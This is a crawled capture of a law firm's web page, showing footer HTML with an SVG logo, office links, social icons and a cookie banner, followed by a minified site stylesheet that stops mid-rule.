					<div id='footerLogo'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</div>
					<div id='footerOffices'>
<ul class='results_list'>
<li><div class='title'><a href='contact/Baltimore'>Baltimore</a></div></li>
<li><div class='title'><a href='contact/Chicago'>Chicago</a></div></li>
<li><div class='title'><a href='contact/Cleveland'>Cleveland</a></div></li>
<li><div class='title'><a href='contact/Columbus'>Columbus</a></div></li>
<li><div class='title'><a href='contact/Detroit'>Detroit</a></div></li>
<li><div class='title'><a href='contact/West-Palm-Beach'>West Palm Beach</a></div></li>
</ul>
</div>

				</div>
				<div id='footerBottom'>
					<ul id='footerLinks'>
						<li>&copy; 2025 McDonald Hopkins LLC</li>
						<li><a href='./'>Home</a></li>
						<li><a href='paymentportal'>Payment Portal</a></li>
						<li><a href='insights/subscribe'>Subscribe</a></li>
						<li><a href='disclaimer'>Disclaimer</a></li>
						<li><a href='privacy'>Privacy Policy</a></li>
						<li><a href='sitemap'>Site Map</a></li>
						<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
					</ul>
					<div  class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</div>
			</footer>
			
			
			<div id='cookieBanner' tabindex='0' role='alertdialog' aria-label='Cookie Policy' data-optin='1'>
				<div>
					<div role='document' tabindex='0'>
						<p>McDonald Hopkins uses cookies on our website to enhance user experience and analyze website traffic. Third parties may also use cookies in connection with our website for social media, advertising and analytics and other purposes. By continuing to browse our website, you agree to our use of cookies as detailed in our updated <a href="privacy">Privacy Policy</a> and our <a href="disclaimer">Terms of Use</a>.</p>
						
					</div>
					
					<button type='button' id='cookieAccept' aria-label='Accept and Close'>Accept and Close</button>
				</div>
			</div>
			
			
			<!--/UDMCOMMENT-->
			
<script src='js-t1765205505/combined.js' defer></script>

<script async="async" src="https://static.srcspot.com/libs/mercy.js" type="application/javascript"></script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"McDonald Hopkins LLC","url":"https:\/\/www.mcdonaldhopkins.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/mcdonald-hopkins-llc","https:\/\/twitter.com\/mcdonaldhopkins","https:\/\/www.facebook.com\/mcdonald.hopkins\/timeline"]}</script>

<!-- 2025-12-09T18:08:34-05:00 1.16 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/css-t1765205505/item-detail-minified.css
body_size: 18895
content:

/* sp_class/assets/fonts/nunitosans/nunitosans.css
 */

/* Generated by Font Squirrel (https://www.fontsquirrel.com) on November 30, 2022 */
@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-extralight-webfont.woff2') format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-extralightitalic-webfont.woff2') format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-light-webfont.woff2') format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-lightitalic-webfont.woff2') format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-regular-webfont.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-italic-webfont.woff2') format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-semibold-webfont.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-semibolditalic-webfont.woff2') format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-bold-webfont.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-bolditalic-webfont.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-extrabold-webfont.woff2') format('woff2');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-extrabolditalic-webfont.woff2') format('woff2');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-black-webfont.woff2') format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-blackitalic-webfont.woff2') format('woff2');font-weight:900;font-style:italic;font-display:swap}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* css/default.css
 */
html{overflow-y:scroll;overflow-x:hidden;font-family:'nunitosans',Arial,sans-serif;line-height:1.6;color:#000;font-weight:300;--min-font-size:16;--max-font-size:20;--fluid-start:767;--fluid-end:1600;font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));--link-color:#2a4d6e;--link-hover:#00A94F;--dark-blue:#00386C;--green:#00A94F;--gralue:#BACCDC}h1, h2, h3, h4, h5, h6, p, .title, .info, .abstract, .smalltitle, #pageTitle,
h2::after, h3::after, .linktext, .datetype,
input[type=submit], .expandButton button, p.expandButton button, .view_more a,
ul.subNavList li, .contentQuote .quote p, .contentQuote .attribution,
#sectionTitle, #bioTitle, li, #bannerText, #officeList .title a::after,
div.listColumn ul li a, #profSubNav .professionalintrotext, .bioList .content,.fullWidthSpotlight,button.toggleExpand{font-size:calc(var(--max-font-size) * 1px);font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));margin-top:max(
var(--min-margin-top) * 1px, min(
var(--max-margin-top) * 1px,
var(--min-margin-top) * 1px + (var(--max-margin-top) - var(--min-margin-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));margin-bottom:max(
var(--min-margin-bottom) * 1px, min(
var(--max-margin-bottom) * 1px,
var(--min-margin-bottom) * 1px + (var(--max-margin-bottom) - var(--min-margin-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));--min-font-size:calc(var(--max-font-size) * .7);--min-margin-bottom:calc(var(--max-margin-bottom) * .7);--min-margin-top:calc(var(--max-margin-top) * .7)}html:not([data-whatintent="keyboard"]) *:focus{outline:0}@media (max-width: 320px){html{max-width:320px;overflow-x:visible}}body{position:relative;min-width:320px;margin:0
auto;padding:0
16px;background:#fff;box-sizing:border-box}@media (min-width: 920px){body{padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}}@media (max-width: 1024px){body{overflow-x:hidden}}p{--max-margin-top:20;--max-margin-bottom:20;--min-font-size:16;--fluid-end:1350}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:700}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}a{color:var(--link-color);text-decoration:none}a:hover,a:focus{color:var(--link-hover)}mark{background:#0a80ca;color:white}main,nav,footer{display:block}a[href^="tel:"]{color:inherit !important;text-decoration:inherit !important}h1,h2,h3,h4,h5,h6,#pageTitle{color:#333;--max-margin-top:15;--max-margin-bottom:22}h1,#pageTitle{color:#000;font-weight:800;--min-font-size:28;--max-font-size:52;line-height:1.2}h1{--max-font-size:38}#pageTitle{--min-font-size:28}h2,
#officeList .title
a{font-weight:800;line-height:1.2;--max-font-size:42;--max-margin-bottom:36}h2:not(.sectionTitle):not(.expandableHeading){--max-margin-top:45}#officeList
.title{line-height:1.2}h2::after,
h3::after,
#officeList .title a::after{content:'';display:block;width:100%;max-width:max(100px,
min(139px, 100px + (139 - 100) * ((100vw - 767px) / (1280 - 767))
));height:4px;background:#00A94F;--max-margin-top:15;margin-bottom:0}#subContent
h2{--max-margin-top:36;--max-margin-bottom:30;--min-font-size:20;--max-font-size:24}#subContent h2::after{display:none}.results-criteria-wrapper
h2{font-weight:bold;font-size:1.1em}h3{font-weight:800;line-height:1.3;--max-font-size:28;--max-margin-top:36;--max-margin-bottom:34}h3::after{background:var(--dark-blue)}h4{margin-top:15px;--max-margin-bottom:18;font-weight:700;line-height:1.36;--min-font-size:18;--max-font-size:22;color:var(--link-color)}h5{--max-margin-bottom:15;font-weight:800;--max-font-size:24}h6{font-weight:bolder;--min-font-size:14;--max-font-size:22}ul,ol{padding:0;margin:0
0 1em 0}ol{padding-left:1em}li{padding:0;margin-left:1.5em;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}ul
li{list-style:square}ul li::marker{color:var(--green);font-size:20px;line-height:1}li~li{margin-top:1em}@media (min-width: 1280px){ul li::marker{font-size:25px}}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}li>p{margin:0;padding:0}img{border:0}:not(td) > p img,
:not(td) > h1 img,
:not(td) > h2 img,
:not(td) > h3 img,
:not(td) > h4 img,
:not(td) > h5 img,
:not(td) > h6
img{max-width:100%;height:auto}#content>*:not(#lowerContent)>:first-child,#content>*:not(#lowerContent)>:first-child>:first-child{margin-top:0}#content a svg
path{}#content a:hover svg path,
#content a:focus svg
path{fill:inherit}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}}@media (max-width: 479px){p>img,p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}#banner,
.letterLinks > *,
.bioList > ul > li,
.socialLinks,
#logo
svg{transition-property:top,right,bottom,left,width,height,max-width,max-height,min-width,min-height,padding,margin;transition-duration:500ms;transition-timing-function:ease}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}#captcha_wrapper{float:none;height:auto;clear:both}#captcha_wrapper
img{margin-top:2px;display:block}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td:not(:last-child){padding-right:10px}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}.itemList ul,
.itemList ul
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em .8em 0em}#resultPageLinks{margin:1em
0}.expandableHeading,h2.sectionTitle{position:relative;cursor:pointer;--max-font-size:24;--max-margin-bottom:20;padding:15px
0 0}section.contentSection,div.expandWrapper{border-bottom:4px solid var(--gralue)}h2.sectionTitle{padding-bottom:0;border-bottom:none}.expandableHeading::after,h2.sectionTitle::after{display:none}.expandableHeading button,
.expandButton button,
.collapseButton
button{margin:0
!important;padding:0
!important;background:none;border:none;line-height:1 !important;color:inherit;font:inherit;cursor:pointer;text-transform:inherit;text-align:inherit}p.expandButton button,
.expandButton button,
p.collapseButton
button{--min-font-size:15 !important;--max-font-size:18 !important;--fluid-end:1600 !important;font-weight:700 !important}.expandableHeading
button{display:block}.expandButton button,
.collapseButton
button{color:#0a80ca;text-decoration:none;cursor:pointer}.expandButton:hover,.expandButton:focus,.collapseButton:hover,.collapseButton:focus,.expandableHeading:hover,.expandableHeading:focus,h2.sectionTitle:hover,h2.sectionTitle:focus{color:var(--dark-blue)}.expandButton.expanded{display:none}.expandableHeading button::after,h2.sectionTitle::after{position:absolute;right:0;top:calc(50% - 10px);content:'+';display:block;width:30px;height:30px;font-weight:800;font-size:24px;line-height:1;background:none;max-width:unset;--max-margin-top:0}.expandableHeading.expanded{border-bottom:none;color:var(--dark-blue);--max-margin-bottom:9}h2.sectionTitle.isOpen{border-bottom-color:transparent}.expandableHeading.expanded button::after,h2.sectionTitle.isOpen::after{content:'\2212'}.expandableContent{display:none;overflow:hidden;padding-bottom:15px}.expandableHeading.expanded+.expandableContent{margin-bottom:24px}.extraItems{overflow:hidden;display:none}.extraItems>p:first-child,.expandableContent>p:first-child{margin-top:0}.contentJump{display:block;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:white}.contentJump:not(:focus),.contentJump:not(:focus)::selection{pointer-events:none;color:transparent !important;background:transparent !important;z-index: -1}#header{position:relative;width:100%;height:110px;z-index:150;background:#fff;box-sizing:border-box}body.scrolled
#header{box-shadow:3px 3px 5px rgba(0,0,0,0.5)}#logo{display:inline-block;position:relative;z-index:9999;width:65%;max-width:329px;margin:26px
0 0 0}#logo
svg{display:block;position:relative;width:100%;height:auto;transition:fill 0.5s ease-out}#logo svg
.letter{fill:#1C3A6A}#logo svg
.bar{fill:#09A94E}body.mobileActive{overflow:hidden;height:100vh}button#navToggle{right:0}@media (min-width: 920px){button#navToggle.mobileNav.isActive{right:44px}}@media (min-width: 1280px){#header{position:fixed;left:0;top:0;z-index:1000;padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}button#navToggle{right:44px}}#searchJump{display:block;position:absolute;z-index:10000;top:calc(50% - 12px);right:77px;line-height:1;cursor:pointer;width:24px;right:60px}#searchJump
svg{display:block;width:100%;height:auto;fill:#00386C}#searchJump:hover svg,
#searchJump:focus
svg{fill:#888;opacity:1;transition:fill 0.3s, opacity 0.3s}body.mobileActive #searchJump
svg{fill:#00386C}body.mobileActive #searchJump:hover svg,
body.mobileActive #searchJump:focus
svg{opacity:0.7}@media (min-width: 920px){#searchJump{right:65px}}@media (min-width: 1280px){#searchJump{right:110px}}@media (min-width: 1350px){}#siteSearch{position:fixed;top:0;left:0;right:0;z-index:9999;background:rgba(0,0,0,.85) !important;opacity:0;height:0;overflow:hidden;transition:opacity 0.25s, height 0s 1s, visibility 0s 1s;visibility:hidden}#siteSearch:target,#siteSearch.target{opacity:1;height:100vh;transition:opacity 0.25s, height 0s;visibility:visible}#siteSearch>div{margin:auto;width:70vw;min-width:290px;max-width:1500px;margin-top:20vh;display:flex;justify-content:center;align-items:stretch}#siteSearch div>*:not(label){background:none;overflow:hidden;display:block;margin:0}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
img{height:25px}#siteSearch
input#searchtext2{width:80%;padding:2px
2px 2px 25px;border:1px
solid #fff;font:inherit;font-size:22px;font-weight:bold;min-height:auto;color:white;flex-grow:1}#searchClose{display:none}#searchClose{border:none;font:inherit;color:inherit;background:none !important;cursor:pointer;text-transform:inherit;text-align:inherit;display:block;position:absolute;top:15px;right:10px;width:0;height:0;font-size:0;overflow:hidden;padding:28px
28px 0 0;cursor:pointer;box-sizing:border-box}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;width:0;left:50%;border:1px
solid white;border-radius:4px;transform:rotate(-45deg)}#searchClose::before{transform:rotate(45deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}@media (max-width: 479px){#searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}#inlineSearchPopup{position:absolute;top:100%;left:0;width:100%;max-height:350px}.searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup
a{text-shadow:none;background:none;color:black;font-weight:normal}@media (max-width: 580px){.searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:10px
36px;padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup .selectable:hover{background:#ebebeb}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}.searchPopup .popupHeader,#allSearch{position: -webkit-sticky !important;position:sticky !important;top:0;background:white;color:black;font-size:19px !important;text-transform:uppercase;margin-top:14px}.searchPopup .popupHeader,
.searchPopup .popupHeader
a{font-weight:bold}#allSearch{top:auto;bottom:0}.searchPopup .popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}.acBio .results_list>div{display:flex;padding-bottom:10px}.acBio
a{font-weight:bold}.acBio
.photo{padding:0
10px 0 0}.acBio .photo
img{max-width:70px;max-height:50px;display:block;border:1px
solid #ccc}#allSearch{position: -webkit-sticky;position:sticky;font-size:16px !important;bottom:0;background:#3a3a3a;margin:0
18px;width:calc(100% - 36px);padding:10px
20px}#allSearch
